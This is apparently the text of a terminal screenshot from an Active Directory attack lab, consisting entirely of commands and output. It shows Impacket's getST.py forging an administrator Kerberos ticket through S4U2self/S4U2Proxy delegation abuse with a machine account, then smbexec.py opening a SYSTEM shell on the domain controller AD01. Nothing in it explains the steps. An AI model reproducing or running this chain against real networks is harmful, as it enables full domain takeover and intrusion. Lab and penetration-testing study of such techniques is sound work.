 /opt/impacket/examples master ± sudo python3 getST.py -dc-ip 10.211.55.4 -spn krbtgt -impersonate administrator xie.com/ser
vice3\$:root
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
/opt/impacket/examples master ± export KRB5CCNAME=administrator.ccache
/opt/impacket/examples master ± python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4
Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01